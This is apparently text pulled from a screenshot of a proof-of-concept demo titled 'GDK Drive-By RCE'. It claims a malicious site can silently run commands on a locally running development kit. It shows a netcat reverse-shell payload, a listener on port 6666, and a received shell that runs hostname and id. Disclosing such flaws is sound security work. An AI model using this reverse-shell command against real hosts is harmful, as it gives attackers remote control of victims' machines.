 Localhost POC
GDK Drive-By RCE
If you have the GDK running locally, this will execute commands on your host OS. A malicious site could do this silently in the background,
with no user interaction.
/bin/nc.traditional -e /bin/bash Send Command
~ : python3 — Konsole <2>
File Edit View Bookmarks Settings Help
:~$ nc -nlvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from 51792 received!
hostname
gdk
id
uid=1002(gdk) gid=1003(gdk) groups=1003(gdk),121(docker),1001(google-sudoers)